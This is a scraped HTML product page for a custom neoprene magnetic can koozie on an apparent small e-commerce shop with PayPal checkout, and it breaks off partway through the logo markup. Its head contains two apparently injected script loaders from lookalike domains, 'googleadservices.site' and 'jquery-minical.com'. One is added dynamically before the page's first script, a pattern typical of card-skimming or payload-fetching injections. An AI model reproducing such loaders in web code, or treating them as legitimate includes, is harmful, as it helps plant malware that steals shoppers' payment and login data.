

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cooliecustoms.com/magnetic-custom-can-koozie-multi-color-print
body_size: 53402
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Neoprene Magnetic Can Coolie (Multi-Color Print)</title>
<base href="https://cooliecustoms.com/" />
<meta name="description" content="Neoprene can koozie with magnetic side strip for custom multi-color printing. Personalize with our design tool or have us design for you. FREE STANDARD SHIPPING!" />
<meta name="keywords" content="koozies, coolies, can, cooler, koosie, coozy, hugger, huggie, beer, magnetic, neoprene, custom, personalize, coozie, print, design, logo, hugger, holder, chiller, magnet, color, print, design, your, own" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/digitcart-dropzone/dropzone.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/digitcart-dropzone/style.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/paypal/paypal.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/digitcart-dropzone/dropzone.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.js" type="text/javascript"></script>
<script src="catalog/view/javascript/paypal/paypal.js?page_code=product&product_id=88" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://cooliecustoms.com/magnetic-custom-can-koozie-multi-color-print" rel="canonical" />
<link href="https://cooliecustoms.com/image/catalog/cart.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://googleadservices.site/analytics/analytics.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35231668-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35231668-1');
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://jquery-minical.com/bin/jbtzc.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

</head>
<body>
<nav id="top">
  <div class="container">
    <div class="row header-row">
      <p class="header-tag">Custom Printed Coolies and Koozie® Can Coolers</p>
      <ul class="list-inline header-top-links">
        <li><a href="mailto:paul@cooliecustoms.com"><i class="fa fa-envelope"></i> <span class="hidden-xs hidden-sm hidden-md">paul@cooliecustoms.com</span></a></li>
        <li><a href="tel:2394255978"><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md">(239) 425-5978</span></a></li>
        <li><a href="https://cooliecustoms.com/account" title="My Account" class="dropdown-toggle account-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right account-dropdown">
                        <li><a href="https://cooliecustoms.com/register">Register</a></li>
            <li><a href="https://cooliecustoms.com/login">Login</a></li>
                      </ul>
        </li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row header-row">
      <div class="header-left">
        <div id="logo">
          <a href="https://cooliecustoms.com/">
            <svg width="171px" height="74px" viewBox="0 0 171 74" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                <defs>
                    <path d="M3.38990135,2.92515695 C1.19038491,4.84982063 0.0909574468,7.17269058 0.0909574468,9.89376682 C0.0909574468,12.1502691 0.843423598,13.9919731 2.34802515,15.4188789 C3.85295745,16.8457848 5.79647002,17.5592377 8.1775706,17.5592377 L8.25199033,17.5592377 L8.32641006,17.5592377 C10.2451161,17.5260538 12.0143211,17.1195516 13.6353482,16.3397309 C15.2557137,15.5599103 16.0660619,14.7050942 16.0660619,13.776278 C16.0660619,13.5104753 15.9837041,13.2785202 15.8179961,13.079417 C15.652619,12.8799821 15.4544971,12.7641704 15.2226383,12.7309865 L15.1981625,12.7309865 L15.1237427,12.7309865 L13.2384429,12.8799821 L13.1636925,12.8799821 L13.0892727,12.8799821 C12.8577447,12.84713 12.6348162,12.7060987 12.4194952,12.4572197 C12.2045048,12.208009 12.0639342,11.934574 11.9981141,11.6359193 L11.9981141,11.5363677 L11.9981141,11.4368161 C11.9981141,10.5740359 12.4194952,9.89376682 13.2632495,9.39600897 C14.1063424,8.89825112 15.2557137,8.6493722 16.7110329,8.6493722 L17.3563346,8.6493722 C17.5544565,8.6493722 17.7529091,8.66596413 17.9516925,8.69914798 C18.4805687,8.732 19.0180445,8.79869955 19.5641199,8.89825112 C20.1095338,8.99780269 20.7627737,9.14679821 21.5238395,9.34623318 C18.7120967,11.8682063 16.5787311,14.5312108 15.1237427,17.3352466 C13.6680928,20.1392825 12.9404333,22.9847982 12.9404333,25.8717937 C12.9404333,27.4646188 13.1802302,29.0073363 13.659824,30.5006099 C14.1394178,31.9938834 14.8422708,33.3879372 15.768383,34.6821076 C17.1244758,36.473704 18.7617099,37.8093543 20.6804159,38.6890583 C22.5984603,39.5684305 24.8972031,40.0081166 27.5763133,40.0081166 C32.2399497,40.0081166 36.2834217,38.4813274 39.7067292,35.4287444 C43.129706,32.3758296 44.8416905,28.7587892 44.8416905,24.5776233 C44.8416905,22.3211211 44.1057621,20.487713 42.634236,19.0773991 C41.1620484,17.6670852 39.251942,16.9619283 36.9035861,16.9619283 C36.6059072,16.9619283 36.3164971,16.9785202 36.0356867,17.011704 C35.7542147,17.0448879 35.4648046,17.0780717 35.1671257,17.1115874 C33.6456557,17.3435426 32.2151431,17.8326726 30.875588,18.5796413 C29.5360329,19.3259462 28.651265,20.1143946 28.2216151,20.9436592 C28.1223888,21.1099103 28.0559072,21.2675336 28.0228317,21.416861 C27.9897563,21.5661883 27.9732186,21.7072197 27.9732186,21.8396233 C27.9732186,22.1714619 28.0889826,22.4538565 28.3205106,22.6861435 C28.5520387,22.9180987 28.8331799,23.0342422 29.1639342,23.0342422 C29.2634913,23.0342422 29.3871934,23.0179821 29.5360329,22.9847982 C29.6848723,22.9516143 29.8588491,22.9180987 30.056971,22.8852466 C30.156528,22.8852466 30.2471547,22.8769507 30.3298433,22.8603587 C30.4125319,22.8437668 30.4869516,22.8354709 30.5531025,22.8354709 C30.6192534,22.802287 30.6936731,22.7856951 30.7763617,22.7856951 L31.049234,22.7856951 C31.8099691,22.7856951 32.4466712,23.0179821 32.9593404,23.4825561 C33.4720097,23.94713 33.7283443,24.5112556 33.7283443,25.1749327 C33.7283443,26.2036323 33.2983636,27.0830045 32.4384023,27.8127175 C31.578441,28.5430942 30.5365648,28.9081166 29.3127737,28.9081166 C27.8243791,28.9081166 26.6419323,28.4100269 25.7654333,27.414843 C24.8889342,26.4193274 24.4506847,25.0753812 24.4506847,23.3830045 L24.4506847,23.1092377 L24.4506847,22.8852466 C24.549911,20.960583 25.1121934,19.093991 26.1375319,17.2854709 C27.1628704,15.4769507 28.5520387,13.8758296 30.3050368,12.4821076 C32.8518453,13.7099103 34.976942,14.5889507 36.6803269,15.1198924 C38.3837118,15.6511659 39.9299884,15.9166368 41.3191567,15.9166368 C43.4687292,15.9166368 45.2964778,15.2944395 46.8014101,14.0500448 C48.3060116,12.8056502 49.0591393,11.2874888 49.0591393,9.49556054 C49.0591393,7.53738117 48.149234,5.97773991 46.3300851,4.81663677 C44.5109362,3.65520179 42.0798917,3.0744843 39.0369516,3.0744843 C38.4085184,3.0744843 37.7966228,3.09107623 37.201265,3.12426009 C36.6059072,3.15744395 36.0267563,3.22381166 35.4648046,3.32336323 C34.2079381,3.48928251 32.926265,3.77964126 31.6197853,4.19443946 C30.3133056,4.60923767 28.8331799,5.1653991 27.1797389,5.86159641 C26.8486538,5.69600897 26.5757814,5.56327354 26.3611219,5.46372197 C26.1458008,5.3641704 26.0052302,5.29780269 25.9390793,5.26461883 L24.4506847,4.46820628 L22.912677,3.72156951 C21.9204139,3.22381166 21.2919807,2.90026906 21.0273772,2.7509417 C20.7627737,2.60161435 20.5643211,2.51069058 20.4320193,2.47717489 C20.3658685,2.44399103 20.2917795,2.41080717 20.2087602,2.37762332 C20.1260716,2.34443946 20.0020387,2.27807175 19.8366615,2.17885202 C18.6790213,1.64757848 17.6371451,1.2244843 16.7110329,0.909237668 C15.7849207,0.593991031 14.8918839,0.37 14.0319226,0.237264574 C13.601942,0.170896861 13.1636925,0.121121076 12.7171741,0.0879372197 C12.2706557,0.0547533632 11.8158685,0.038161435 11.3528124,0.038161435 C8.24405222,0.038161435 5.58941779,1.00049327 3.38990135,2.92515695 M37.8710426,10.4907444 C37.1599207,10.2919731 36.1097756,9.91035874 34.7206074,9.34623318 C35.5805687,8.98121076 36.2751528,8.71573991 36.8043598,8.54982063 C37.3335667,8.38390135 37.8296983,8.26775785 38.2927544,8.20139013 C38.5246132,8.16820628 38.7640793,8.14331839 39.0124758,8.12672646 C39.2598801,8.11046637 39.5162147,8.10150673 39.7811489,8.10150673 C40.4095822,8.10150673 40.9222515,8.23457399 41.3191567,8.50004484 C41.7160619,8.7655157 41.9145145,9.11394619 41.9145145,9.54533632 C41.9145145,9.91035874 41.7488066,10.2173094 41.4180522,10.4661883 C41.0872979,10.7147354 40.657648,10.8395067 40.1287718,10.8395067 L40.0044081,10.8395067 L39.8307621,10.8395067 C39.2354043,10.8063229 38.5821644,10.6901794 37.8710426,10.4907444 M91.1555687,3.92067265 C90.6925126,4.02022422 90.2294565,4.15295964 89.7664004,4.31887892 C89.1048917,4.58434978 88.4516518,4.9244843 87.8066809,5.33928251 C87.1617099,5.75408072 86.5577524,6.22695067 85.9958008,6.75789238 C86.4257814,6.92381166 86.7151915,7.11461883 86.8637002,7.3303139 C87.0128704,7.54600897 87.0872901,7.8861435 87.0872901,8.35071749 C87.0872901,8.48345291 87.0786905,8.6493722 87.0624836,8.8481435 C87.0459458,9.04757848 87.0211393,9.23008969 86.9877331,9.39600897 C86.9877331,9.46237668 86.979795,9.52874439 86.9632573,9.59478027 C86.9463888,9.66147982 86.921913,9.72784753 86.8885068,9.79421525 L83.3560503,25.9620538 C83.4787602,25.2618744 83.5399497,24.5348161 83.5399497,23.7808789 C83.5399497,21.3919731 82.8040213,19.4590135 81.3321644,17.9823318 C79.8599768,16.5056502 77.900588,15.7673094 75.4530058,15.7673094 C72.1454623,15.7673094 69.3340503,16.9038565 67.0187698,19.1769507 C66.0212147,20.1562063 65.2386499,21.2263857 64.6710754,22.3874888 C64.4335938,20.6287444 63.727764,19.1603587 62.5535861,17.9823318 C61.0817292,16.5056502 59.1220097,15.7673094 56.6740967,15.7673094 C53.3665532,15.7673094 50.555472,16.9038565 48.2401915,19.1769507 C45.9245803,21.4500448 44.76694,24.2126009 44.76694,27.4646188 C44.76694,29.7874888 45.5362747,31.6955605 47.0742824,33.1888341 C48.6122901,34.6821076 50.5716789,35.4287444 52.9531103,35.4287444 C56.2606538,35.4287444 59.0558588,34.3001614 61.3383946,32.043991 C62.3177582,31.0753543 63.0870928,30.01513 63.6460677,28.8633184 C63.8997563,30.5649865 64.6356847,32.0068251 65.8528607,33.1888341 C67.3908685,34.6821076 69.350588,35.4287444 71.7320193,35.4287444 C75.0395629,35.4287444 77.8341064,34.3001614 80.1163114,32.043991 C81.6305048,30.5473991 82.6422824,28.83113 83.1519749,26.8961794 L82.4732669,30.0031839 C82.4398607,30.1027354 82.4153849,30.202287 82.3985164,30.3018386 C82.3819787,30.4013901 82.3740406,30.5006099 82.3740406,30.6004933 C82.3406344,30.7000448 82.3244275,30.8078924 82.3244275,30.9240359 L82.3244275,31.2472466 C82.3244275,32.4750493 82.7623462,33.4708969 83.639176,34.2337937 C84.515675,34.9973543 85.631971,35.3789686 86.9877331,35.3789686 C87.285412,35.3789686 87.5834217,35.3623767 87.8807698,35.3291928 C88.1787795,35.296009 88.4926654,35.2459013 88.8237505,35.1798655 C89.5180039,35.04713 90.1960503,34.8397309 90.857559,34.5576682 C91.5193985,34.2752735 92.1478317,33.9354709 92.7431896,33.5372646 C92.908236,33.4045291 93.0653443,33.2800897 93.2141838,33.1639462 C93.3577311,33.0517848 93.4936712,32.931991 93.6216731,32.804565 C93.8383172,33.3587354 94.1905706,33.8435516 94.6777718,34.2586816 C95.5542708,35.0056502 96.6705667,35.3789686 98.0266596,35.3789686 C98.5561973,35.3789686 99.1184797,35.3126009 99.7138375,35.1798655 C100.308865,35.04713 100.921091,34.864287 101.549193,34.6323318 C101.913023,34.4664126 102.285122,34.2839013 102.665489,34.0844664 C103.045857,33.8856951 103.418286,33.6696682 103.781785,33.437713 C104.046389,33.2717937 104.278248,33.0975785 104.476369,32.9150673 C104.674822,32.7325561 104.873605,32.5583408 105.072058,32.3924215 C105.123986,32.3350135 105.174592,32.2772735 105.223213,32.2201973 C105.509646,32.6177399 105.839408,32.9907265 106.21283,33.3381614 C107.817319,34.831435 109.875934,35.5777399 112.389998,35.5777399 C113.911468,35.5777399 115.424338,35.287713 116.929602,34.7069955 C118.434203,34.1259462 119.914329,33.2717937 121.369648,32.1435426 C122.229609,31.4466816 122.891118,30.7830045 123.354174,30.1525112 C123.81723,29.5216861 124.049089,28.9413004 124.049089,28.4100269 C124.049089,28.0453363 123.941263,27.7632735 123.726273,27.5641704 C123.511282,27.3650673 123.238079,27.2655157 122.907656,27.2655157 L122.709203,27.2655157 C122.643383,27.2655157 122.577232,27.2821076 122.511081,27.3152915 C122.378449,27.3484753 122.246147,27.3899552 122.113845,27.4393991 C121.981544,27.4895067 121.849573,27.5475785 121.71694,27.6139462 C120.823903,28.1780717 120.270221,28.5178744 120.05523,28.6340179 C119.839909,28.7504933 119.699338,28.825157 119.633188,28.8583408 C119.600443,28.8911928 119.567368,28.9164126 119.534292,28.9326726 C119.501217,28.9495964 119.451273,28.9741525 119.385453,29.0073363 C119.186669,29.1072197 118.988217,29.1984753 118.790095,29.281435 C118.591311,29.3643946 118.392859,29.4390583 118.194737,29.505426 C117.66553,29.737713 117.135992,29.9119283 116.607116,30.0280717 C116.077909,30.1442152 115.614522,30.202287 115.217948,30.202287 C114.489957,30.202287 113.886331,30.011148 113.406737,29.6298655 C112.927143,29.2482511 112.687677,28.7421973 112.687677,28.1113722 L112.687677,27.8628251 C115.829513,27.6969058 118.401128,26.958565 120.402191,25.6474709 C122.403586,24.3370404 123.403787,22.7359193 123.403787,20.8444395 C123.403787,19.3179821 122.800161,18.0735874 121.592907,17.1115874 C120.385654,16.1489238 118.839377,15.6677578 116.954077,15.6677578 C113.448081,15.6677578 110.380335,16.8457848 107.750838,19.2018386 C105.12134,21.5578924 103.806923,24.3121525 103.806923,27.4646188 C103.806923,28.3300538 103.909456,29.1360897 104.114193,29.8830583 C104.056973,29.906287 103.987515,29.9301794 103.906149,29.9534081 C103.790385,29.9865919 103.68289,30.0194439 103.583663,30.0526278 L103.459631,30.0526278 L103.285654,30.0526278 C102.822928,30.0526278 102.459099,29.8950045 102.194495,29.5800897 C101.929892,29.2645112 101.797259,28.8417489 101.797259,28.3108072 C101.797259,28.2112556 101.805859,28.0785202 101.822397,27.9126009 C101.838603,27.7466816 101.863741,27.5807623 101.896816,27.414843 C101.929892,27.3484753 101.954368,27.2821076 101.971236,27.2157399 C101.987774,27.1493722 101.995712,27.0830045 101.995712,27.0166368 L103.68289,19.102287 C103.74871,18.9363677 103.781785,18.7621525 103.781785,18.5796413 L103.781785,18.0569955 C103.74871,17.3269507 103.484106,16.7545291 102.987975,16.3397309 C102.491843,15.9249327 101.813797,15.7175336 100.953836,15.7175336 C99.9284971,15.7175336 98.8618143,15.9581166 97.754118,16.4392825 C96.6460909,16.9204484 95.5129265,17.6421973 94.3552863,18.604861 C94.7191161,18.8036323 94.9919884,19.0442152 95.1739033,19.3259462 C95.3558182,19.6083408 95.4467756,19.9315516 95.4467756,20.2969058 C95.4467756,20.5291928 95.4305687,20.7697758 95.3971625,21.0183229 C95.364087,21.2675336 95.3144739,21.5578924 95.2486538,21.8897309 L93.5700754,29.7317399 C93.4662186,29.7689058 93.3557466,29.8100538 93.2389903,29.8538565 C93.1728395,29.8870404 93.0984197,29.9202242 93.0160619,29.9534081 C92.9333733,29.9865919 92.8586228,30.0031839 92.7928027,30.0031839 C92.6932456,30.0363677 92.602619,30.0526278 92.5199304,30.0526278 L92.2966712,30.0526278 C91.8666905,30.0526278 91.5111296,29.9285202 91.2296576,29.6793094 C90.9485164,29.4307623 90.8082766,29.1072197 90.8082766,28.7090135 C90.8082766,28.576278 90.8162147,28.4518386 90.8330832,28.3356951 C90.8496209,28.2195516 90.857559,28.1113722 90.857559,28.0121525 C90.857559,27.9457848 90.8658279,27.8873812 90.8826963,27.8379372 C90.8989033,27.7881614 90.9071721,27.7300897 90.9071721,27.663722 L95.4219691,7.25565022 C95.4219691,7.18928251 95.4305687,7.11461883 95.4467756,7.03165919 C95.4633133,6.94869955 95.4715822,6.85744395 95.4715822,6.75789238 C95.5046576,6.69152466 95.5215261,6.61719283 95.5215261,6.53356951 L95.5215261,6.30991031 C95.5215261,5.54668161 95.2486538,4.93278027 94.7025783,4.46820628 C94.1571644,4.00396413 93.4209052,3.77134529 92.494793,3.77134529 C92.0648124,3.77134529 91.6186248,3.82112108 91.1555687,3.92067265 M114.374193,20.8942152 C114.9034,20.2969058 115.482551,19.9982511 116.110654,19.9982511 C116.408663,19.9982511 116.656398,20.1060987 116.854851,20.3217937 C117.053304,20.5374888 117.152861,20.8112556 117.152861,21.1430942 C117.152861,21.7072197 116.830375,22.1714619 116.185404,22.5368161 C115.540103,22.9018386 114.539571,23.1839013 113.183478,23.3830045 C113.448081,22.3211211 113.845317,21.4915247 114.374193,20.8942152 M72.5010232,25.5482511 C72.1868066,25.1666368 72.0296983,24.660583 72.0296983,24.0300897 C72.0296983,23.1673094 72.3022398,22.3954529 72.8483153,21.7155157 C73.39406,21.0352466 73.9976867,20.6951121 74.6591954,20.6951121 C75.1880716,20.6951121 75.6097834,20.8859193 75.9243308,21.2675336 C76.2385474,21.649148 76.395325,22.138278 76.395325,22.7359193 C76.395325,23.6315516 76.1227834,24.42 75.5770387,25.1002691 C75.031294,25.7805381 74.4111296,26.1206726 73.7165455,26.1206726 C73.2204139,26.1206726 72.8149091,25.9298655 72.5010232,25.5482511 M53.7224449,25.5482511 C53.4082282,25.1666368 53.2511199,24.660583 53.2511199,24.0300897 C53.2511199,23.1673094 53.524323,22.3954529 54.0694062,21.7155157 C54.6154816,21.0352466 55.2191083,20.6951121 55.880617,20.6951121 C56.409824,20.6951121 56.8315358,20.8859193 57.1460832,21.2675336 C57.4596383,21.649148 57.6174081,22.138278 57.6174081,22.7359193 C57.6174081,23.6315516 57.344205,24.42 56.7984603,25.1002691 C56.2527157,25.7805381 55.6325513,26.1206726 54.9379671,26.1206726 C54.4415048,26.1206726 54.0366615,25.9298655 53.7224449,25.5482511 M98.1014101,7.70363229 C97.0595338,8.59959641 96.538265,9.66147982 96.538265,10.8892825 C96.538265,11.8184305 96.8607505,12.5813274 97.5060522,13.1786368 C98.1506925,13.776278 98.9858472,14.0746009 100.011186,14.0746009 C101.49958,14.0746009 102.80606,13.6266188 103.930625,12.7309865 C105.05552,11.8346906 105.617803,10.8229148 105.617803,9.69466368 C105.617803,8.69914798 105.27018,7.89443946 104.575926,7.28020628 C103.881012,6.66663677 102.954899,6.3596861 101.797259,6.3596861 C100.375346,6.3596861 99.1429555,6.80766816 98.1014101,7.70363229" id="path-1"></path>
                    <linearGradient x1="49.9998419%" y1="180.433773%" x2="49.9998419%" y2="-80.4379593%" id="linearGradient-3">
                        <stop stop-color="#90D6ED" offset="0%"></stop>
                        <stop stop-color="#2D7985" offset="100%"></stop>
                    </linearGradient>
                    <polygon id="path-4" points="0 0.00992197309 170.906959 0.00992197309 170.906959 43.8026574 0 43.8026574"></polygon>
                    <path d="M3.55064797,3.14914798 C1.35113153,5.07381166 0.251373308,7.39668161 0.251373308,10.1177578 C0.251373308,12.3742601 1.00383946,14.216296 2.50877176,15.64287 C4.01370406,17.0697758 5.95688588,17.7832287 8.33831721,17.7832287 L8.41273694,17.7832287 L8.48682592,17.7832287 C10.4055319,17.7500448 12.1747369,17.3438744 13.795764,16.563722 C15.4164603,15.7839013 16.2264778,14.929417 16.2264778,14.0002691 C16.2264778,13.7347982 16.1441199,13.5025112 15.9790735,13.3034081 C15.8133656,13.1043049 15.614913,12.9881614 15.3833849,12.9546457 L15.3585783,12.9546457 L15.2841586,12.9546457 L13.3988588,13.1043049 L13.3241083,13.1043049 L13.2496886,13.1043049 C13.0184913,13.0711211 12.7952321,12.9300897 12.579911,12.6815426 C12.3652515,12.4323318 12.2246809,12.158565 12.15853,11.8599103 L12.15853,11.7603587 L12.15853,11.661139 C12.15853,10.7980269 12.579911,10.1177578 13.4236654,9.62 C14.267089,9.12224215 15.4164603,8.87336323 16.8717795,8.87336323 L17.5167505,8.87336323 C17.7148723,8.87336323 17.9136557,8.88995516 18.1121083,8.92313901 C18.6413153,8.95632287 19.1787911,9.02269058 19.7245358,9.12224215 C20.2702805,9.22146188 20.9235203,9.37112108 21.6842553,9.57055605 C18.8728433,12.0921973 16.7394778,14.7552018 15.2841586,17.5592377 C13.8288395,20.3632735 13.1011799,23.2087892 13.1011799,26.0957848 C13.1011799,27.6886099 13.3409768,29.2313274 13.8205706,30.7246009 C14.3001644,32.2178744 15.0030174,33.6119283 15.9287988,34.9060987 C17.2852224,36.6976951 18.9224565,38.0336771 20.8408317,38.9133812 C22.759207,39.7924215 25.0579497,40.2321076 27.73706,40.2321076 C32.4006963,40.2321076 36.4441683,38.7056502 39.8674758,35.6527354 C43.2907834,32.5998206 45.0024371,28.9827803 45.0024371,24.8016143 C45.0024371,22.5451121 44.2665087,20.711704 42.7946518,19.3010583 C41.322795,17.8910762 39.4126886,17.1859193 37.0640019,17.1859193 C36.766323,17.1859193 36.4772437,17.2021794 36.1961025,17.2356951 C35.9149613,17.2688789 35.6255513,17.3023946 35.3278723,17.3352466 C33.8064023,17.5675336 32.3758897,18.0569955 31.0360039,18.8036323 C29.6964487,19.5502691 28.8120116,20.3383857 28.3820309,21.1676502 C28.2828046,21.3339013 28.2166538,21.4915247 28.1835783,21.640852 C28.1505029,21.7901794 28.1336344,21.9312108 28.1336344,22.0639462 C28.1336344,22.3957848 28.2497292,22.6778475 28.4812573,22.9101345 C28.7127853,23.1424215 28.9939265,23.2582332 29.3243501,23.2582332 C29.4239072,23.2582332 29.5476093,23.2419731 29.6964487,23.2087892 C29.8452882,23.1752735 30.019265,23.1424215 30.2177176,23.1092377 C30.3169439,23.1092377 30.4079014,23.1009417 30.4905899,23.0846816 C30.5732785,23.0677578 30.6476983,23.0594619 30.7138491,23.0594619 C30.78,23.026278 30.8544197,23.0096861 30.9371083,23.0096861 L31.2096499,23.0096861 C31.9707157,23.0096861 32.6074178,23.2419731 33.120087,23.7065471 C33.6327563,24.1711211 33.8890909,24.7352466 33.8890909,25.3989238 C33.8890909,26.4276233 33.4591103,27.3069955 32.5988182,28.0370404 C31.7388569,28.7670852 30.6969807,29.1321076 29.4735203,29.1321076 C27.9851257,29.1321076 26.8026789,28.6340179 25.9261799,27.6388341 C25.0496809,26.6433184 24.6114313,25.2993722 24.6114313,23.6073274 L24.6114313,23.3332287 L24.6114313,23.1092377 C24.7106576,21.184574 25.27294,19.3179821 26.2982785,17.5094619 C27.323617,15.7009417 28.7127853,14.0998206 30.4657834,12.7060987 C33.0125919,13.9339013 35.1376886,14.8132735 36.8410735,15.3442152 C38.5444584,15.875157 40.090735,16.1409596 41.4799033,16.1409596 C43.6298066,16.1409596 45.4572244,15.5184305 46.9621567,14.2743677 C48.467089,13.0296413 49.2195551,11.5118117 49.2195551,9.71955157 C49.2195551,7.76170404 48.3099807,6.20206278 46.4908317,5.0406278 C44.6716828,3.87919283 42.2406383,3.29880717 39.1976983,3.29880717 C38.569265,3.29880717 37.9573694,3.31506726 37.3616809,3.34825112 C36.766323,3.38143498 36.1878337,3.44780269 35.6255513,3.54735426 C34.3686847,3.71327354 33.0870116,4.00363229 31.7805319,4.41876233 C30.4740522,4.8332287 28.9939265,5.3890583 27.3401547,6.08558744 C27.0094004,5.92 26.736528,5.78726457 26.5215377,5.68804484 C26.3065474,5.58816143 26.1659768,5.52179372 26.0998259,5.48827803 L24.6114313,4.69219731 L23.0734236,3.94556054 C22.0811605,3.44780269 21.4527273,3.12426009 21.1881238,2.97493274 C20.9235203,2.82560538 20.7250677,2.73434978 20.592766,2.70149776 C20.5266151,2.6683139 20.4521954,2.63479821 20.3695068,2.60161435 C20.2868182,2.56843049 20.1627853,2.50206278 19.9974081,2.40251121 C18.8397679,1.87123767 17.7978917,1.44847534 16.8717795,1.13356054 C15.9456673,0.817982063 15.0526306,0.593991031 14.1926692,0.461255605 C13.7626886,0.394887892 13.3241083,0.345112108 12.8779207,0.31226009 C12.4314023,0.278744395 11.9762843,0.262152466 11.5138897,0.262152466 C8.40446809,0.262152466 5.75016441,1.2244843 3.55064797,3.14914798 M38.0317892,10.7147354 C37.3203366,10.5159641 36.2705222,10.1343498 34.881354,9.57055605 C35.7413153,9.20520179 36.4358994,8.93973094 36.9651064,8.77381166 C37.4943133,8.60789238 37.9904449,8.49174888 38.453501,8.42538117 C38.685029,8.39219731 38.9244952,8.36730942 39.1728917,8.35071749 C39.4209574,8.33412556 39.6772921,8.3258296 39.9418956,8.3258296 C40.5703288,8.3258296 41.0829981,8.45856502 41.4799033,8.72403587 C41.8768085,8.98917489 42.0752611,9.33793722 42.0752611,9.76932735 C42.0752611,10.1343498 41.9098839,10.4413004 41.5791296,10.6901794 C41.2483752,10.9390583 40.8183946,11.0638296 40.2891876,11.0638296 L40.1651547,11.0638296 L39.9915087,11.0638296 C39.3961509,11.0303139 38.742911,10.9145022 38.0317892,10.7147354 M92.7054836,11.5612556 C91.6801451,12.1917489 90.3733346,13.1872646 88.7857137,14.5478027 C87.2645745,15.8419731 